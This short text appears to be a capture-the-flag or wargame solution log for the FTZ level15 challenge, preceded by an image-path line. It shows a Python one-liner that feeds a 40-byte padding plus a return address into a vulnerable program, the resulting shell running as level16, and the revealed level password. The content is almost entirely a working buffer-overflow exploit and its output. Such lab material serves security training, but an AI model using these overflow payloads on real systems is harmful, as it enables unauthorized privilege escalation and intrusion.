 [level15@ftz level15]$ (python -c 'print "A"*40+"\xb2\x84\x04\x08"';cat)|./attackme
id
uid=3096(level16) gid=3095(level15) groups=3095(level15)
my-pass
Level16 Password is "about to cause mass".